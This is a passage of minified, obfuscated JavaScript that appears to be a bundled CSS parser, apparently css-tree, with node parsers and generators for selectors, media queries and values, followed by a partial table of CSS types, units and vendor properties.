n=t;this[n(2454)](Pt,"#"+e[n(2381)])}const Rs=t(2812),qs={name:String};function Ds(){const e=t;return{type:e(2812),loc:this[e(1084)](this[e(1520)],this[e(1933)]),name:this[e(2232)](Et)}}function Hs(e){const n=t;this[n(2454)](Et,e[n(481)])}const Vs=t(1079),Bs={name:String};function Xs(){const e=t,n=this[e(1520)];return this[e(2045)](Pt),{type:e(1079),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n+1)}}function Zs(e){const n=t;this[n(2454)](jt,"#"+e[n(481)])}const Gs=46,Js=t(2026),Ys={name:String};function Qs(){const e=t;let n=this[e(1520)],r=this[e(2232)](Et);for(;this[e(2370)](Gs);)this[e(2045)](jt),r+="."+this[e(2232)](Et);return{type:e(2026),loc:this[e(1084)](n,this[e(1520)]),name:r}}function Ks(e){const n=t;this[n(1092)](e[n(481)])}const $s=t(1678),ta={children:[[t(2026)]]};function ea(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2026)]()),this[e(3176)](0)===Ht);)this[e(1493)](),this[e(3381)](),this[e(1493)]();return{type:e(1678),loc:this[e(1525)](n),children:n}}function na(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const ra=t(2121),ia={modifier:[String,null],mediaType:[String,null],condition:[t(1690),null]};function oa(){const e=t,n=this[e(1520)];let r=null,i=null,o=null;if(this[e(1493)](),this[e(2697)]===Et&&this[e(3176)](1)!==Xt){const t=this[e(2232)](Et),n=t[e(1845)]();switch(e(675)===n||e(1602)===n?(this[e(1493)](),r=n,i=this[e(2232)](Et)):i=t,this[e(3176)](0)){case Et:this[e(1493)](),this[e(2025)](e(3045)),o=this[e(1690)](e(1344));break;case Gt:case Dt:case Ht:case St:break;default:this[e(1140)](e(2584))}}else switch(this[e(2697)]){case Et:case Xt:case Tt:o=this[e(1690)](e(1344));break;case Gt:case Dt:case St:break;default:this[e(1140)](e(2584))}return{type:e(2121),loc:this[e(1084)](n,this[e(1520)]),modifier:r,mediaType:i,condition:o}}function sa(e){const n=t;e[n(2358)]?(e[n(1161)]&&this[n(2454)](Et,e[n(1161)]),this[n(2454)](Et,e[n(2358)]),e[n(988)]&&(this[n(2454)](Et,n(3045)),this[n(1421)](e[n(988)]))):e[n(988)]&&this[n(1421)](e[n(988)])}const aa=t(1779),ca={children:[[t(2121)]]};function la(){const e=t,n=this[e(556)]();for(this[e(1493)]();!this[e(1925)]&&(n[e(514)](this[e(2121)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1779),loc:this[e(1525)](n),children:n}}function ua(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const da=38,ha=t(1096),ma={};function fa(){const e=t,n=this[e(1520)];return this[e(1393)](da),{type:e(1096),loc:this[e(1084)](n,this[e(1520)])}}function pa(){this[t(2454)](jt,"&")}const ga=t(3497),ba={nth:[t(2646),t(2812)],selector:[t(1426),null]};function wa(){const e=t;this[e(1493)]();const n=this[e(1520)];let r,i=n,o=null;return r=this[e(1329)](0,e(1821))||this[e(1329)](0,e(3110))?this[e(2812)]():this[e(2646)](),i=this[e(1520)],this[e(1493)](),this[e(1329)](0,"of")&&(this[e(3381)](),o=this[e(1426)](),i=this[e(1520)]),{type:e(3497),loc:this[e(1084)](n,i),nth:r,selector:o}}function va(e){const n=t;this[n(1421)](e[n(2630)]),null!==e[n(1186)]&&(this[n(2454)](Et,"of"),this[n(1421)](e[n(1186)]))}const ya=t(2273),xa={value:String};function ka(){const e=t;return{type:e(2273),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2232)](It)}}function Aa(e){const n=t;this[n(2454)](It,e[n(2381)])}const Ma=t(2998),_a={value:String};function za(){const e=t,n=this[e(1520)];return this[e(3381)](),{type:e(2998),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function Sa(e){const n=t;this[n(1092)](e[n(2381)])}const Ea=t(3396),Ta={children:[[]]};function Na(e,n){const r=t,i=this[r(1520)];let o=null;return this[r(2045)](Xt),o=e[r(2137)](this,n),this[r(1925)]||this[r(2045)](Zt),{type:r(3396),loc:this[r(1084)](i,this[r(1520)]),children:o}}function Pa(e){const n=t;this[n(2454)](Xt,"("),this[n(3063)](e),this[n(2454)](Zt,")")}const La=t(2613),Ca={value:String};function ja(){const e=t;return{type:e(2613),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:this[e(2586)](Ut)}}function Ia(e){const n=t;this[n(2454)](Ut,e[n(2381)]+"%")}const Ua=t(606),Oa=t(2350),Wa={name:String,children:[[t(2876)],null]};function Fa(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(606),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ra(e){const n=t;this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const qa=t(2935),Da=t(2350),Ha={name:String,children:[[t(2876)],null]};function Va(){const e=t,n=this[e(1520)];let r,i,o=null;return this[e(2045)](qt),this[e(2045)](qt),this[e(2697)]===Tt?(r=this[e(3258)](),i=r[e(1845)](),this[e(677)](0)==Zt?o=this[e(556)]():hasOwnProperty[e(2137)](this[e(1685)],i)?(this[e(1493)](),o=this[e(1685)][i][e(2137)](this),this[e(1493)]()):(o=this[e(556)](),o[e(514)](this[e(2876)](null,!1))),this[e(2045)](Zt)):r=this[e(2232)](Et),{type:e(2935),loc:this[e(1084)](n,this[e(1520)]),name:r,children:o}}function Ba(e){const n=t;this[n(2454)](qt,":"),this[n(2454)](qt,":"),null===e[n(3063)]?this[n(2454)](Et,e[n(481)]):(this[n(2454)](Tt,e[n(481)]+"("),this[n(3063)](e),this[n(2454)](Zt,")"))}const Xa=47;function Za(){const e=t;switch(this[e(1493)](),this[e(2697)]){case It:return this[e(2273)]();case Tt:return this[e(2829)](this[e(2305)],this[e(3414)][e(1105)]);default:this[e(1140)](e(2825))}}const Ga=t(2745),Ja={left:[t(2273),t(2829)],right:[t(2273),t(2829),null]};function Ya(){const e=t,n=this[e(1520)],r=Za[e(2137)](this);let i=null;return this[e(1493)](),this[e(2370)](Xa)&&(this[e(1393)](Xa),i=Za[e(2137)](this)),{type:e(2745),loc:this[e(1084)](n,this[e(1520)]),left:r,right:i}}function Qa(e){const n=t;this[n(1421)](e[n(3458)]),this[n(2454)](jt,"/"),e[n(1760)]?this[n(1421)](e[n(1760)]):this[n(1421)](It,1)}function Ka(){const e=t;return this[e(720)]>0&&this[e(1405)](-1)===Wt?this[e(720)]>1?this[e(2960)](this[e(720)]-1):this[e(2891)]:this[e(1520)]}const $a=t(2876),tc={value:String};function ec(e,n){const r=t,i=this[r(2960)](this[r(720)]);let o;return this[r(3145)](this[r(720)],e||this[r(2740)]),o=n&&this[r(1520)]>i?Ka[r(2137)](this):this[r(1520)],{type:r(2876),loc:this[r(1084)](i,o),value:this[r(1576)](i,o)}}function nc(e){const n=t;this[n(1092)](e[n(2381)])}function rc(){const e=t;return this[e(2876)](this[e(1927)],!0)}function ic(){const e=t,n=this[e(1426)]();return e(2876)!==n[e(2154)]&&!1===this[e(1925)]&&this[e(2697)]!==Gt&&this[e(1140)](),n}const oc=t(2844),sc=t(2523),ac={prelude:[t(1426),t(2876)],block:[t(3126)]};function cc(){const e=t,n=this[e(720)],r=this[e(1520)];let i,o;return i=this[e(452)]?this[e(573)](ic,rc):rc[e(2137)](this,n),o=this[e(3126)](!0),{type:e(2844),loc:this[e(1084)](r,this[e(1520)]),prelude:i,block:o}}function lc(e){const n=t;this[n(1421)](e[n(2940)]),this[n(1421)](e[n(1876)])}const uc=t(2074),dc={root:[t(1426),t(2876),null],limit:[t(1426),t(2876),null]};function hc(){const e=t;let n=null,r=null;this[e(1493)]();const i=this[e(1520)];return this[e(2697)]===Xt&&(this[e(3381)](),this[e(1493)](),n=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),this[e(677)](0)===Et&&(this[e(1493)](),this[e(2025)]("to"),this[e(1493)](),this[e(2045)](Xt),this[e(1493)](),r=this[e(573)](this[e(1426)],(()=>this[e(2876)](!1,!0))),this[e(1493)](),this[e(2045)](Zt)),{type:e(2074),loc:this[e(1084)](i,this[e(1520)]),root:n,limit:r}}function mc(e){const n=t;e[n(1262)]&&(this[n(2454)](Xt,"("),this[n(1421)](e[n(1262)]),this[n(2454)](Zt,")")),e[n(1474)]&&(this[n(2454)](Et,"to"),this[n(2454)](Xt,"("),this[n(1421)](e[n(1474)]),this[n(2454)](Zt,")"))}const fc=t(985),pc={children:[[t(1175),t(1079),t(2371),t(1297),t(606),t(2935),t(2985)]]};function gc(){const e=t,n=this[e(2305)](this[e(3414)][e(985)]);return null===this[e(1815)](n)&&this[e(1140)](e(2932)),{type:e(985),loc:this[e(1525)](n),children:n}}function bc(e){this[t(3063)](e)}const wc=t(1426),vc=t(1186),yc={children:[[t(985),t(2876)]]};function xc(){const e=t,n=this[e(556)]();for(;!this[e(1925)]&&(n[e(514)](this[e(985)]()),this[e(2697)]===Ht);)this[e(3381)]();return{type:e(1426),loc:this[e(1525)](n),children:n}}function kc(e){const n=t;this[n(3063)](e,(()=>this[n(2454)](Ht,",")))}const Ac=92,Mc=34,_c=39;function zc(e){const n=t,r=e[n(1567)],i=e[n(1618)](0),o=i===Mc||i===_c?1:0,s=1===o&&r>1&&e[n(1618)](r-1)===i?r-2:r-1;let a="";for(let t=o;t<=s;t++){let i=e[n(1618)](t);if(i===Ac){if(t===s){t!==r-1&&(a=e[n(1539)](t+1));break}if(i=e[n(1618)](++t),se(Ac,i)){const r=t-1,i=ve(e,r);t=i-1,a+=Ae(e[n(1576)](r+1,i))}else 13===i&&10===e[n(1618)](t+1)&&t++}else a+=e[t]}return a}const Sc=t(3484),Ec={value:String};function Tc(){const e=t;return{type:e(3484),loc:this[e(1084)](this[e(1520)],this[e(1933)]),value:zc(this[e(2232)](Lt))}}function Nc(e){const n=t;this[n(2454)](Lt,function(t){const e=n,r=Mc;let i="",o=!1;for(let n=0;n<t[e(1567)];n++){const s=t[e(1618)](n);0!==s?s<=31||127===s?(i+="\\"+s[e(2889)](16),o=!0):s===r||s===Ac?(i+="\\"+t[e(1624)](n),o=!1):(o&&($t(s)||oe(s))&&(i+=" "),i+=t[e(1624)](n),o=!1):i+="�"}return'"'+i+'"'}(e[n(2381)]))}const Pc=33;function Lc(){return this[t(2876)](null,!1)}const Cc=t(1699),jc=t(2202),Ic={children:[[t(2975),t(3011),t(1143),t(2629),t(2844),t(2876)]]};function Uc(){const e=t,n=this[e(1520)],r=this[e(556)]();let i;for(;!this[e(1925)];){switch(this[e(2697)]){case Wt:this[e(3381)]();continue;case Yt:if(this[e(1618)](this[e(1520)]+2)!==Pc){this[e(3381)]();continue}i=this[e(2975)]();break;case Ft:i=this[e(3011)]();break;case Rt:i=this[e(1143)]();break;case Nt:i=this[e(573)](this[e(2629)],Lc);break;default:i=this[e(573)](this[e(2844)],Lc)}r[e(514)](i)}return{type:e(1699),loc:this[e(1084)](n,this[e(1520)]),children:r}}function Oc(e){this[t(3063)](e)}const Wc=t(3160),Fc={declaration:t(1812)};function Rc(){const e=t,n=this[e(1520)];this[e(2045)](Xt),this[e(1493)]();const r=this[e(1812)]();return this[e(1925)]||this[e(2045)](Zt),{type:e(3160),loc:this[e(1084)](n,this[e(1520)]),declaration:r}}function qc(e){const n=t;this[n(2454)](Xt,"("),this[n(1421)](e[n(1450)]),this[n(2454)](Zt,")")}const Dc=42,Hc=124;function Vc(){const e=t;this[e(2697)]!==Et&&!1===this[e(2370)](Dc)&&this[e(1140)](e(507)),this[e(3381)]()}const Bc=t(1175),Xc={name:String};function Zc(){const e=t,n=this[e(1520)];return this[e(2370)](Hc)?(this[e(3381)](),Vc[e(2137)](this)):(Vc[e(2137)](this),this[e(2370)](Hc)&&(this[e(3381)](),Vc[e(2137)](this))),{type:e(1175),loc:this[e(1084)](n,this[e(1520)]),name:this[e(1560)](n)}}function Gc(e){const n=t;this[n(1092)](e[n(481)])}const Jc=43,Yc=45,Qc=63;function Kc(e,n){const r=t;let i=0;for(let t=this[r(1520)]+e;t<this[r(1933)];t++){const o=this[r(1618)](t);if(o===Yc&&n&&0!==i)return Kc[r(2137)](this,e+i+1,!1),-1;$t(o)||this[r(1140)](n&&0!==i?r(1529)+(i<6?r(3475):"")+r(3350):r(i<6?1661:1828),t),++i>6&&this[r(1140)](r(1284),t)}return this[r(3381)](),i}function $c(e){const n=t;let r=0;for(;this[n(2370)](Qc);)++r>e&&this[n(1140)](n(2193)),this[n(3381)]()}function tl(e){const n=t;this[n(1618)](this[n(1520)])!==e&&this[n(1140)](n(e===Jc?1400:1529)+n(3350))}function el(){const e=t;let n=0;switch(this[e(2697)]){case It:if(n=Kc[e(2137)](this,1,!0),this[e(2370)](Qc)){$c[e(2137)](this,6-n);break}if(this[e(2697)]===Ot||this[e(2697)]===It){tl[e(2137)](this,Yc),Kc[e(2137)](this,1,!1);break}break;case Ot:n=Kc[e(2137)](this,1,!0),n>0&&$c[e(2137)](this,6-n);break;default:if(this[e(1393)](Jc),this[e(2697)]===Et){n=Kc[e(2137)](this,0,!0),n>0&&$c[e(2137)](this,6-n);break}if(this[e(2370)](Qc)){this[e(3381)](),$c[e(2137)](this,5);break}this[e(1140)](e(2442))}}const nl=t(2152),rl={value:String};function il(){const e=t,n=this[e(1520)];return this[e(2025)]("u"),el[e(2137)](this),{type:e(2152),loc:this[e(1084)](n,this[e(1520)]),value:this[e(1560)](n)}}function ol(e){const n=t;this[n(1092)](e[n(2381)])}const sl=32,al=92,cl=34,ll=39,ul=40,dl=41,hl=t(2533),ml={value:String};function fl(){const e=t,n=this[e(1520)];let r;switch(this[e(2697)]){case Ct:r=function(t){const n=e,r=t[n(1567)];let i=4,o=t[n(1618)](r-1)===dl?r-2:r-1,s="";for(;i<o&&oe(t[n(1618)](i));)i++;for(;i<o&&oe(t[n(1618)](o));)o--;for(let e=i;e<=o;e++){let i=t[n(1618)](e);if(i===al){if(e===o){e!==r-1&&(s=t[n(1539)](e+1));break}if(i=t[n(1618)](++e),se(al,i)){const r=e-1,i=ve(t,r);e=i-1,s+=Ae(t[n(1576)](r+1,i))}else 13===i&&10===t[n(1618)](e+1)&&e++}else s+=t[e]}return s}(this[e(2232)](Ct));break;case Tt:this[e(576)](this[e(1520)],this[e(1933)],e(896))||this[e(1140)](e(2227)),this[e(2045)](Tt),this[e(1493)](),r=zc(this[e(2232)](Lt)),this[e(1493)](),this[e(1925)]||this[e(2045)](Zt);break;default:this[e(1140)](e(1351))}return{type:e(2533),loc:this[e(1084)](n,this[e(1520)]),value:r}}function pl(e){const n=t;this[n(2454)](Ct,function(t){const e=n;let r="",i=!1;for(let n=0;n<t[e(1567)];n++){const o=t[e(1618)](n);0!==o?o<=31||127===o?(r+="\\"+o[e(2889)](16),i=!0):o===sl||o===al||o===cl||o===ll||o===ul||o===dl?(r+="\\"+t[e(1624)](n),i=!1):(i&&$t(o)&&(r+=" "),r+=t[e(1624)](n),i=!1):r+="�"}return e(896)+r+")"}(e[n(2381)]))}const gl=t(1105),bl={children:[[]]};function wl(){const e=t,n=this[e(1520)],r=this[e(2305)](this[e(3414)][e(1105)]);return{type:e(1105),loc:this[e(1084)](n,this[e(1520)]),children:r}}function vl(e){this[t(3063)](e)}const yl=Object[t(2020)]({type:t(2626),loc:null,value:" "}),xl=t(2626),kl={value:String};function Al(){return this[t(2045)](Wt),yl}function Ml(e){const n=t;this[n(2454)](Wt,e[n(2381)])}const _l={generic:!0,cssWideKeywords:kn,generic:!0,cssWideKeywords:[t(823),t(1214),t(2143),t(3202),t(1127)],units:{angle:[t(2906),t(2004),t(2706),t(2207)],decibel:["db"],flex:["fr"],frequency:["hz",t(2118)],length:["cm","mm","q","in","pt","pc","px","em",t(1799),"ex",t(1313),t(1258),t(2291),"ch",t(3161),"ic",t(1837),"lh",t(1182),"vw",t(2290),t(2952),t(565),"vh",t(650),t(760),t(2159),"vi",t(2239),t(2170),t(770),"vb",t(956),t(520),t(2082),t(2717),t(2403),t(1276),t(3180),t(1255),t(2747),t(949),t(1207),t(2145),t(1562),t(602),t(2029),t(3216),t(3324)],resolution:[t(2927),t(1871),t(1822),"x"],semitones:["st"],time:["s","ms"]},types:{"abs()":t(3229),"absolute-size":t(3098),"acos()":t(1603),"alpha-value":t(846),"angle-percentage":t(546),"angular-color-hint":t(879),"angular-color-stop":t(3397),"angular-color-stop-list":t(598),"animateable-feature":t(2271),"asin()":t(1857),"atan()":t(1206),"atan2()":t(2429),attachment:t(2208),"attr()":t(1663),"attr-matcher":t(2018),"attr-modifier":t(1438),"attribute-selector":t(581),"auto-repeat":t(1935),"auto-track-list":t(1069),axis:t(1274),"baseline-position":t(3036),"basic-shape":t(477),"bg-image":t(1587),"bg-layer":t(1232),"bg-position":t(2493),"bg-size":t(888),"blur()":t(1608),"blend-mode":t(905),box:t(519),"brightness()":t(3138),"calc()":t(427),"calc-sum":t(1923),"calc-product":t(2614),"calc-value":t(1957),"calc-constant":t(861),"cf-final-image":t(1862),"cf-mixing-image":t(957),"circle()":t(3432),"clamp()":t(2622),"class-selector":t(1496),"clip-source":t(1884),color:t(2638),"color-stop":t(1291),"color-stop-angle":t(3156),"color-stop-length":t(913),"color-stop-list":t(971),"color-interpolation-method":t(440),combinator:t(3356),"common-lig-values":t(991),"compat-auto":t(3455),"composite-style":t(1834),"compositing-operator":t(517),"compound-selector":t(1103),"compound-selector-list":t(1504),"complex-selector":t(838),"complex-selector-list":t(1592),"conic-gradient()":t(2732),"contextual-alt-values":t(2607),"content-distribution":t(1861),"content-list":t(2786),"content-position":t(671),"content-replacement":t(872),"contrast()":t(1045),"cos()":t(2383),counter:t(2768),"counter()":t(2720),"counter-name":t(1331),"counter-style":t(746),"counter-style-name":t(1331),"counters()":t(1508),"cross-fade()":t(422),"cubic-bezier-timing-function":t(922),"deprecated-system-color":t(2286),"discretionary-lig-values":t(1545),"display-box":t(3357),"display-inside":t(3276),"display-internal":t(2338),"display-legacy":t(2866),"display-listitem":t(884),"display-outside":t(2535),"drop-shadow()":t(1531),"east-asian-variant-values":t(3082),"east-asian-width-values":t(2896),"element()":t(1591),"ellipse()":t(1126),"ending-shape":t(939),"env()":t(2972),"exp()":t(3314),"explicit-track-list":t(2248),"family-name":t(442),"feature-tag-value":t(1781),"feature-type":t(2116),"feature-value-block":t(3388),"feature-value-block-list":t(2198),"feature-value-declaration":t(2605),"feature-value-declaration-list":t(1875),"feature-value-name":t(1331),"fill-rule":t(3104),"filter-function":t(1944),"filter-function-list":t(765),"final-bg-layer":t(2186),"fixed-breadth":t(2510),"fixed-repeat":t(1318),"fixed-size":t(2475),"font-stretch-absolute":t(1584),"font-variant-css21":t(3326),"font-weight-absolute":t(3262),"frequency-percentage":t(2986),"general-enclosed":t(3048),"generic-family":t(1949),"generic-name":t(425),"geometry-box":t(2861),gradient:t(2711),"grayscale()":t(1252),"grid-line":t(1322),"historical-lig-values":t(3411),"hsl()":t(1101),"hsla()":t(1471),hue:t(835),"hue-rotate()":t(1225),"hue-interpolation-method":t(2310),"hwb()":t(2019),"hypot()":t(1911),image:t(1208),"image()":t(1788),"image-set()":t(1501),"image-set-option":t(2079),"image-src":t(2594),"image-tags":t(2914),"inflexible-breadth":t(1987),"inset()":t(743),"invert()":t(934),"keyframes-name":t(2379),"keyframe-block":t(1928),"keyframe-block-list":t(2206),"keyframe-selector":t(1360),"lab()":t(1854),"layer()":t(1627),"layer-name":t(512),"lch()":t(1431),"leader()":t(2701),"leader-type":t(588),"length-percentage":t(1334),"light-dark()":t(2124),"line-names":t(1991),"line-name-list":t(2345),"line-style":t(2856),"line-width":t(3102),"linear-color-hint":t(2510),"linear-color-stop":t(518),"linear-gradient()":t(2180),"log()":t(570),"mask-layer":t(2007),"mask-position":t(1327),"mask-reference":t(3142),"mask-source":t(1884),"masking-mode":t(2685),"matrix()":t(2181),"matrix3d()":t(1614),"max()":t(2686),"media-and":t(3140),"media-condition":t(1265),"media-condition-without-or":t(3083),"media-feature":t(3047),"media-in-parens":t(1759),"media-not":t(2104),"media-or":t(1070),"media-query":t(1650),"media-query-list":t(1442),"media-type":t(2755),"mf-boolean":t(3030),"mf-name":t(2755),"mf-plain":t(3429),"mf-range":t(1384),"mf-value":t(1184),"min()":t(1422),"minmax()":t(2067),"mod()":t(1877),"name-repeat":t(1016),"named-color":t(1780),"namespace-prefix":t(2755),"ns-prefix":t(2725),"number-percentage":t(846),"numeric-figure-values":t(1680),"numeric-fraction-values":t(2602),"numeric-spacing-values":t(1711),nth:t(2432),"opacity()":t(2498),"overflow-position":t(2012),"outline-radius":t(1334),"page-body":t(2469),"page-margin-box":t(1073),"page-margin-box-type":t(660),"page-selector-list":t(551),"page-selector":t(2163),"page-size":t(2359),"path()":t(429),"paint()":t(2411),"perspective()":t(697),"polygon()":t(1377),"polar-color-space":t(1145),position:t(2280),"pow()":t(1345),"pseudo-class-selector":t(1347),"pseudo-element-selector":t(1185),"pseudo-page":t(3050),quote:t(963),"radial-gradient()":t(633),ratio:t(2700),"ray()":t(2709),"ray-size":t(935),"rectangular-color-space":t(1499),"relative-selector":t(1561),"relative-selector-list":t(2847),"relative-size":t(1707),"rem()":t(1712),"repeat-style":t(1462),"repeating-conic-gradient()":t(2270),"repeating-linear-gradient()":t(2349),"repeating-radial-gradient()":t(649),"reversed-counter-name":t(1021),"rgb()":t(1804),"rgba()":t(2865),"rotate()":t(2962),"rotate3d()":t(1595),"rotateX()":t(2405),"rotateY()":t(914),"rotateZ()":t(2125),"round()":t(1556),"rounding-strategy":t(3496),"saturate()":t(2666),"scale()":t(1606),"scale3d()":t(1247),"scaleX()":t(3154),"scaleY()":t(2551),"scaleZ()":t(1956),"scroll()":t(2800),scroller:t(1937),"self-position":t(688),"shape-radius":t(1324),"sign()":t(2071),"skew()":t(836),"skewX()":t(2038),"skewY()":t(1549),"sepia()":t(961),shadow:t(1475),"shadow-t":t(3325),shape:t(2660),"shape-box":t(1283),"side-or-corner":t(2330),"sin()":t(1775),"single-animation":t(2417),"single-animation-direction":t(2999),"single-animation-fill-mode":t(1569),"single-animation-iteration-count":t(2293),"single-animation-play-state":t(1052),"single-animation-timeline":t(1272),"single-transition":t(2547),"single-transition-property":t(2645),size:t(1029),"sqrt()":t(3374),"step-position":t(1451),"step-timing-function":t(2054),"subclass-selector":t(2110),"supports-condition":t(1629),"supports-in-parens":t(2562),"supports-feature":t(1022),"supports-decl":t(3375),"supports-selector-fn":t(937),symbol:t(1193),"system-color":t(1642),"tan()":t(1076),target:t(2925),"target-counter()":t(2057),"target-counters()":t(1643),"target-text()":t(2099),"time-percentage":t(2320),"timeline-range-name":t(1537),"easing-function":t(1758),"track-breadth":t(1621),"track-list":t(3198),"track-repeat":t(2570),"track-size":t(2149),"transform-function":t(2308),"transform-list":t(2395),"transition-behavior-value":t(2762),"translate()":t(3337),"translate3d()":t(2244),"translateX()":t(1066),"translateY()":t(2721),"translateZ()":t(924),"type-or-unit":t(3398),"type-selector":t(2749),"var()":t(1683),"view()":t(511),"viewport-length":t(449),"visual-box":t(2340),"wq-name":t(2951),"-legacy-gradient":t(1548),"-legacy-linear-gradient":t(679),"-legacy-repeating-linear-gradient":t(3433),"-legacy-linear-gradient-arguments":t(2279),"-legacy-radial-gradient":t(3257),"-legacy-repeating-radial-gradient":t(876),"-legacy-radial-gradient-arguments":t(2942),"-legacy-radial-gradient-size":t(580),"-legacy-radial-gradient-shape":t(939),"-non-standard-font":t(3080),"-non-standard-color":t(1157),"-non-standard-image-rendering":t(1003),"-non-standard-overflow":t(3301),"-non-standard-size":t(2209),"-webkit-gradient()":t(2402),"-webkit-gradient-color-stop":t(2967),"-webkit-gradient-point":t(2354),"-webkit-gradient-radius":t(1334),"-webkit-gradient-type":t(3081),"-webkit-mask-box-repeat":t(903),"-ms-filter-function-list":t(482),"-ms-filter-function":t(3249),"-ms-filter-function-progid":t(1983),"-ms-filter-function-legacy":t(1502),"absolute-color-base":t(3214),"absolute-color-function":t(1743),age:t(2526),"anchor-name":t(1190),"attr-name":t(3494),"attr-fallback":t(3472),"bg-clip":t(784),bottom:t(3225),"container-name":t(1331),"container-condition":t(1686),"coord-box":t(2165),"generic-voice":t(618),gender:t(887),"generic-script-specific":t(2795),"generic-complete":t(3146),"generic-incomplete":t(795),"-non-standard-generic-family":t(2363),left:t(3225),"color-base":t(3240),"color-function":t(1743),"device-cmyk()":t(2621),"legacy-device-cmyk-syntax":t(791),"modern-device-cmyk-syntax":t(2716),"cmyk-component":t(1335),"color-mix()":t(915),"color-space":t(3094),"custom-color-space":t(1190),paint:t(2401),"palette-identifier":t(1190),right:t(3225),"scope-start":t(1136),"scope-end":t(1136),"forgiving-selector-list":t(2681),"forgiving-relative-selector-list":t(3224),"selector-list":t(2388),"complex-real-selector-list":t(2061),"simple-selector-list":t(488),"relative-real-selector-list":t(2859),"complex-selector-unit":t(824),"complex-real-selector":t(1509),"relative-real-selector":t(718),"pseudo-compound-selector":t(2869),"simple-selector":t(1698),"legacy-pseudo-element-selector":t(2532),"single-animation-composition":t(2441),"svg-length":t(855),"svg-writing-mode":t(1250),top:t(3225),x:t(1950),y:t(1950),declaration:t(1097),"declaration-list":t(1615),url:t(487),"url-modifier":t(414),"number-zero-one":t(967),"number-one-or-greater":t(1801),"color()":t(474),"colorspace-params":t(906),"predefined-rgb-params":t(2452),"predefined-rgb":t(647),"xyz-params":t(1633),"xyz-space":t(2331),"oklab()":t(2905),"oklch()":t(1457),"offset-path":t(2087),"rect()":t(3025),"xywh()":t(2058),"query-in-parens":t(2995),"size-feature":t(2824),"style-feature":t(1849),"style-query":t(3361),"style-condition":t(3491),"style-in-parens":t(2261),"-non-standard-display":t(1604),"inset-area":t(1173),"position-area":t(3440),"anchor()":t(2238),"anchor-side":t(2030),"anchor-size()":t(1095),"anchor-size":t(1867),"anchor-element":t(1190),"try-size":t(2218),"try-tactic":t(3005),"font-variant-css2":t(2494),"font-width-css3":t(1625),"system-family-name":t(3299)},properties:{"--*":t(2073),"-ms-accelerator":t(3408),"-ms-block-progression":t(3406),"-ms-content-zoom-chaining":t(2776),"-ms-content-zooming":t(759),"-ms-content-zoom-limit":t(2512),"-ms-content-zoom-limit-max":t(920),"-ms-content-zoom-limit-min":t(920),"-ms-content-zoom-snap":t(2609),"-ms-content-zoom-snap-points":t(3219),"-ms-content-zoom-snap-type":t(608),"-ms-filter":t(1706),"-ms-flow-from":t(1191),"-ms-flow-into":t(1191),"-ms-grid-columns":t(1437),"-ms-grid-rows":t(1437),"-ms-high-contrast-adjust":t(2236),"-ms-hyphenate-limit-chars":t(2040),"-ms-hyphenate-limit-lines":t(2548),"-ms-hyphenate-limit-zone":t(1820),"-ms-ime-align":t(2392),"-ms-overflow-style":t(554),"-ms-scrollbar-3dlight-color":t(897),"-ms-scrollbar-arrow-color":t(897),"-ms-scrollbar-base-color":t(897),"-ms-scrollbar-darkshadow-color":t(897),"-ms-scrollbar-face-color":t(897),"-ms-scrollbar-highlight-color":t(897),"-ms-scrollbar-shadow-color":t(897),"-ms-scrollbar-track-color":t(897),"-ms-scroll-chaining":t(676),"-ms-scroll-limit":t(1292),"-ms-scroll-limit-x-max":t(2404),"-ms-scroll-limit-x-min":t(1786),"-ms-scroll-limit-y-max":t(2404),"-ms-scroll-limit-y-min":t(1786),"-ms-scroll-rails":t(2564),"-ms-scroll-snap-points-x":t(2809),"-ms-scroll-snap-points-y":t(2809),"-ms-scroll-snap-type":t(608),"-ms-scroll-snap-x":t(645),"-ms-scroll-snap-y":t(1243),"-ms-scroll-translation":t(816),"-ms-text-autospace":t(559),"-ms-touch-select":t(1020),"-ms-user-select":t(1856),"-ms-wrap-flow":t(2521),"-ms-wrap-margin":t(1786),"-ms-wrap-through":t(1286),"-moz-appearance":t(3052),"-moz-binding":t(2424),"-moz-border-bottom-colors":t(2897),"-moz-border-left-colors":t(2897),"-moz-border-right-colors":t(2897),"-moz-border-top-colors":t(2897),"-moz-context-properties":t(1941),"-moz-float-edge":t(1903),"-moz-force-broken-image-icon":t(3457),"-moz-image-region":t(1030),"-moz-orient":t(751),"-moz-outline-radius":t(1748),"-moz-outline-radius-bottomleft":t(2730),"-moz-outline-radius-bottomright":t(2730),"-moz-outline-radius-topleft":t(2730),"-moz-outline-radius-topright":t(2730),"-moz-stack-sizing":t(1367),"-moz-text-blink":t(1363),"-moz-user-focus":t(1579),"-moz-user-input":t(3403),"-moz-user-modify":t(1889),"-moz-window-dragging":t(2766),"-moz-window-shadow":t(1306),"-webkit-appearance":t(3277),"-webkit-border-before":t(3480),"-webkit-border-before-color":t(897),"-webkit-border-before-style":t(851),"-webkit-border-before-width":t(2462),"-webkit-box-reflect":t(473),"-webkit-line-clamp":t(2321),"-webkit-mask":t(1338),"-webkit-mask-attachment":t(2957),"-webkit-mask-clip":t(1810),"-webkit-mask-composite":t(1336),"-webkit-mask-image":t(2679),"-webkit-mask-origin":t(1153),"-webkit-mask-position":t(1370),"-webkit-mask-position-x":t(1430),"-webkit-mask-position-y":t(1963),"-webkit-mask-repeat":t(3133),"-webkit-mask-repeat-x":t(2673),"-webkit-mask-repeat-y